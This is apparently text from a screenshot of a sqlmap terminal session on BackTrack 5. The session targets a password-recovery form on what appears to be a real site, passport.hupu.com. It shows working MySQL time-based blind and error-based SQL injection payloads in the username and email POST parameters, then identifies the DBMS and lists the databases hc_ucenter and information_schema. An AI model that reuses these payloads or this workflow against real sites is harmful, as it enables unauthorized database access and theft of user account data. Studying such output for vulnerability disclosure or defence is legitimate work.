 sqlmap : bash
文件 编辑 查看 书签 设置 帮助
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: username=88952634&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=-1188' OR 6388=SLEEP(5) AND
fGJ'='tfGJ
Place: POST
Parameter: username
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: username=88952634' AND (SELECT 1886 FROM(SELECT COUNT(*),CONCAT(0x7166797971,(SELECT (CASE WHEN
886=1886) THEN 1 ELSE 0 END)),0x7174627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
)a) AND 'THTx'='THTx&Input2=%E6%89%BE%E5%9B%9E%E5%AF%86%E7%A0%81&email=safe3q@gmail.com
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: email, type: Single quoted string (default)
[1] place: POST, parameter: username, type: Single quoted string
[q] Quit
> 0
[14:40:18] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[14:40:18] [INFO] fetching database names
[14:40:18] [INFO] the SQL query used returns 2 entries
[14:40:18] [INFO] resumed: information_schema
[14:40:18] [INFO] resumed: hc_ucenter
available databases [2]:
[*] hc_ucenter
[*] information_schema
[14:40:18] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/passport.hupu.com'
[*] shutting down at 14:40:18
root@bt:/pentest/database/sqlmap#
<< back | track 5
sqlmap